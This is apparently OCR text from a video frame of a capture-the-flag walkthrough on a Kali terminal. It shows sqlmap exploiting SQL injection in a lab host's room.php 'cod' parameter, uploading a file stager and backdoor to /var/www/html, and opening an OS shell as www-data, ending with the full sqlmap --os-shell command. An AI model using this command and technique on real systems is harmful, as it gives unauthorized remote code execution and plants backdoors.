 Applications Places X-terminal-emulator Apr 14 22:06 1
pinkdraconian@Kali: ~/Desktop
VPN pinkdraconian@Kali: ~/Desktop
pinkdraconian@Kali: ~/Desktop 146x35
nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[22:06:09] [INFO] retrieved web server absolute paths: '/images/'
[22:06:09] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[22:06:09] [WARNING] unable to upload the file stager on '/var/www/'
[22:06:09] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[22:06:09] [WARNING] expect junk characters inside the file as a leftover from UNION query
[22:06:09] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destinati
on path)
[22:06:09] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[22:06:09] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.129.1.113:80/tmpucxmc.php
[22:06:10] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' -
[22:06:10] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id; whoami; echo "Subscribe to PinkDraconian"
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
Subscribe to PinkDraconian
---
os-shell> quit
[22:06:30] [INFO] cleaning up the web files uploaded
[22:06:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 9 times
[22:06:30] [INFO] fetched data logged to text files under '/home/pinkdraconian/.local/share/sqlmap/output/10.12
[*] ending @ 22:06:30 /2021-04-14/
(pinkdraconian㉿Kali)-[~/Desktop]
$ sqlmap -u 'http://10.129.1.113/room.php?cod=1' -p 'cod' --os-shell --batch